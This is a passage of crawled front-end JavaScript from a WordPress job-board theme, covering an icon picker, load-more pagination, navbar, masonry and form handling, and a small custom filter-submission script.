                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

            $('a', $control).click(function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).mouseup(function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js
body_size: 8601
content:
!function(e){"use strict";function o(){var o=e("#modalLocationPicker");o.modal("show");var a=e("#noo-map-lat").val(),t=e("#noo-map-lon").val();e("#noo-location-name").on("input",function(){e("#noo-map-address").val(e(this).val())});var n={location:{latitude:a,longitude:t},radius:0,inputBinding:{latitudeInput:e("#noo-map-lat"),longitudeInput:e("#noo-map-lon"),locationNameInput:e("#noo-map-address")},markerIcon:nooLocationPicker.marker_icon};nooLocationPicker.enable_auto_complete&&(n.enableAutocomplete=!0,n.enableAutocompleteBlur=!0),nooLocationPicker.componentRestrictions&&(n.autocompleteOptions={types:nooLocationPicker.types,componentRestrictions:{country:nooLocationPicker.componentRestrictions}}),console.log(n),e("#noo-map-picker").locationpicker(n),o.on("shown.bs.modal",function(){e("#noo-map-picker").locationpicker("autosize")})}e.fn.nooLoadmore=function(o,a){var t={contentSelector:null,contentWrapper:null,nextSelector:"div.navigation a:first",navSelector:"div.navigation",itemSelector:"div.post",dataType:"html",finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",loading:{speed:"fast",start:void 0},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1}},o=e.extend(t,o);return this.each(function(){var t=this,n=e(this),i=n.find(".loadmore-wrap"),r=n.find(".loadmore-action"),s=r.find(".btn-loadmore"),l=r.find(".loadmore-loading");o.contentWrapper=o.contentWrapper||i;var c=function(e){if(e.match(/^(.*?)\b2\b(.*?$)/))e=e.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(e.match(/^(.*?)2(.*?$)/)){if(e.match(/^(.*?page=)2(\/.*|$)/))return e=e.match(/^(.*?page=)2(\/.*|$)/).slice(1);e=e.match(/^(.*?)2(.*?$)/).slice(1)}else{if(e.match(/^(.*?page=)1(\/.*|$)/))return e=e.match(/^(.*?page=)1(\/.*|$)/).slice(1);o.state.isInvalidPage=!0}return e};if(e(o.nextSelector).length){o.callback=function(t,n){a&&a.call(e(o.contentSelector)[0],t,o,n)},o.loading.start=o.loading.start||function(){s.hide(),e(o.navSelector).hide(),l.show(o.loading.speed,e.proxy(function(){d(o)},t))};var d=function(o){var a=e(o.nextSelector).attr("href");a=c(a);{var t,n,i,d,u;o.callback}return o.state.currPage++,void 0!==o.maxPage&&o.state.currPage>o.maxPage?(o.state.isBeyondMaxPage=!0,void 0):(t=a.join(o.state.currPage),i=e("<div/>"),i.load(t+" "+o.itemSelector,void 0,function(){if(d=i.children(),0===d.length)return s.hide(),r.append('<div style="margin-top:5px;">'+o.finishedMsg+"</div>").animate({opacity:1},2e3,function(){r.fadeOut(o.loading.speed)}),void 0;for(n=document.createDocumentFragment();i[0].firstChild;)n.appendChild(i[0].firstChild);e(o.contentWrapper)[0].appendChild(n),u=d.get(),l.hide(),s.show(o.loading.speed),o.callback(u)}),void 0)};s.on("click",function(a){a.stopPropagation(),a.preventDefault(),o.loading.start.call(e(o.contentWrapper)[0],o)})}})};var a=function(){var e=window,o="inner";return"innerWidth"in window||(o="client",e=document.documentElement||document.body),{width:e[o+"Width"],height:e[o+"Height"]}},t=function(){if(e(".navbar").length){var o=e(window),t=e("body"),n=e(".navbar").offset().top,i=0,r=e(".navbar"),s=e(".navbar").outerHeight(),l=0;t.hasClass("admin-bar")&&(l=e("#wpadminbar").outerHeight());var c=function(){if(a().width>992&&r.hasClass("fixed-top")){var c="navbar-fixed-top";r.hasClass("shrinkable")&&!t.hasClass("one-page-layout")&&(c+=" navbar-shrink");var d=n+s;if(o.scrollTop()+l>d){if(r.hasClass("navbar-fixed-top"))return;if(!r.hasClass("navbar-fixed-top"))return i=s,e(".navbar-wrapper").css({"min-height":i+"px"}),r.closest(".noo-header").css({position:"relative"}),r.addClass(c).css("top",0-i).animate({top:l},300),void 0}else{if(!r.hasClass("navbar-fixed-top"))return;r.removeClass(c),r.css({top:""}),e(".navbar-wrapper").css({"min-height":"none"}),r.closest(".noo-header").css({position:""})}}};o.bind("scroll",c).resize(c),t.hasClass("one-page-layout")&&(e('.navbar-scrollspy > .nav > li > a[href^="#"]').click(function(o){o.preventDefault();var a=e(this).attr("href").replace(/.*(?=#[^\s]+$)/,"");if(a&&e(a).length){var t=Math.max(0,e(a).offset().top);t=Math.max(0,t-(l+e(".navbar").outerHeight())+5),e("html, body").animate({scrollTop:t},{duration:800,easing:"easeInOutCubic",complete:window.reflow})}}),t.scrollspy({target:".navbar-scrollspy",offset:l+e(".navbar").outerHeight()}),e(window).resize(function(){t.scrollspy("refresh")}))}e(".noo-slider-revolution-container .noo-slider-scroll-bottom").click(function(o){o.preventDefault();var a=e(".noo-slider-revolution-container").outerHeight();e("html, body").animate({scrollTop:a},900,"easeInOutExpo")}),e(".masonry").each(function(){if(!e().isotope)return!1;var o=e(this),a=e(this).find(".masonry-container"),t=e(".company-letters a");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}}),imagesLoaded(o,function(){a.isotope("layout")}),t.click(function(e){e.stopPropagation(),e.preventDefault();var o=jQuery(this);t.removeClass("selected"),o.addClass("selected");var n=o.attr("data-filter");a.isotope({itemSelector:".masonry-item",transitionDuration:"0.5s",masonry:{gutter:30},filter:n})})}),e("a[data-vc-tabs]").on("show.vc.tab shown.bs.tab",function(o){var a=e(e(o.target).attr("href"));a.find(".masonry-container").length&&a.find(".masonry-container").each(function(){e().isotope&&e(this).isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:{gutter:30}})})}),e(window).scroll(function(){e(this).scrollTop()>500?e(".go-to-top").addClass("on"):e(".go-to-top").removeClass("on")}),e("body").on("click",".go-to-top",function(){return e("html, body").animate({scrollTop:0},800),!1}),e("body").on("click",".search-button",function(){return e(".searchbar").hasClass("hide")&&(e(".searchbar").removeClass("hide").addClass("show"),e(".searchbar #s").focus()),!1}),e("body").on("mousedown",e.proxy(function(o){var a=e(o.target);a.is(".searchbar")||0!==a.parents(".searchbar").length||e(".searchbar").removeClass("show").addClass("hide")},this))};e(document).ready(function(){e(".mc-subscribe-form").submit(function(o){o.preventDefault();var a=e(this),t=a.serializeArray();a.find("label.noo-message").remove(),e.ajax({type:"POST",url:nooL10n.ajax_url,data:t,success:function(o){var t=e.parseJSON(o),n="";t.success?""!==t.data&&(n='<label class="noo-message error" role="alert">'+t.data+"</label>",a.addClass("submited"),a.html(n)):""!==t.data&&(a.removeClass("submited"),e('<label class="noo-message" role="alert">'+t.data+"</label>").prependTo(a))},error:function(){}})}),e('[data-toggle="tooltip"]').tooltip(),e(".noo-user-navbar-collapse").on("show.bs.collapse",function(){e(".noo-navbar-collapse").hasClass("in")&&e(".noo-navbar-collapse").collapse("hide")}),e(".noo-navbar-collapse").on("show.bs.collapse",function(){e(".noo-user-navbar-collapse").hasClass("in")&&e(".noo-user-navbar-collapse").collapse("hide")}),t()}),e(document).bind("noo-layout-changed",function(){t()}),e(window).ready(function(){e(".noo-megamenu").length>0&&e(".noo-megamenu").find("ul.noo-nav").addClass("sf-menu"),e(".company-info-content").length>0&&e(".company-info-content").readmore({speed:75,lessLink:'<a class="btn-readmore" href="#">'+noo_readmore.lessLink+"</a>",moreLink:'<a class="btn-readmore" href="#">'+noo_readmore.moreLink+"</a>"})}),e("body").on("click",".btn-quick-view-popup",function(){var o=e(this);return o.addClass("loading"),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_quick_view_job",security:o.data("security"),job_id:o.data("id")},success:function(a){if(1==a.success){o.removeClass("loading");var t=e(a.html);e("body").append(t),t.modal("show")}},complete:function(){},error:function(){}}),!1}),e(".btn-map").click(function(){return o(),!1}),e("select.form-control ").each(function(){var o=e(this),a=e(this).parents(".form-group"),t="undefined"!=typeof a.data("placeholder")?a.data("placeholder"):o.data("placeholder"),n="undefined"!=typeof t?t:Noo_BMS.nonSelectedText;o.multiselect({templates:{filter:'<li class="multiselect-filter"><div class="input-group"><input class="form-control multiselect-search" type="text"></div></li>',filterClearBtn:'<span class="multiselect-clear-filter"><i class="fa fa-remove"></i></span>'},enableFiltering:!0,enableCaseInsensitiveFiltering:!0,numberDisplayed:2,nonSelectedText:n,filterPlaceholder:"Search",buttonText:function(o){if(0==o.length)return n;var a=[],t=0,i=this.numberDisplayed;return o.each(function(){var n=void 0!==e(this).attr("label")?e(this).attr("label"):e(this).html();return i>t?(a.push(n),t++,void 0):(a.push("...("+o.length+")"),!1)}),a.join(", ")}})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1
body_size: 706
content:
(function($) {
    $.noConflict();


    $('.valmeta').click(function () {
        event.preventDefault();
        var meta = $(this).data("meta");
        var valmeta = $(this).data("valmeta");
        var nummeta = $(this).data("nummeta");
        $('#meta' + nummeta).val(meta);
        $('#valmeta' + nummeta).val(valmeta);
        $('#frmmeta').submit();
    });

    $('.brmeta').click(function () {
        event.preventDefault();
        var n = $(this).data("nm");
        console.log(n);
        for (var i = n; i < 6; i++) {
            $('#meta' + i).val('');
            $('#valmeta' + i).val('');

        }
        $('#frmmeta').submit();
    });




})(jQuery);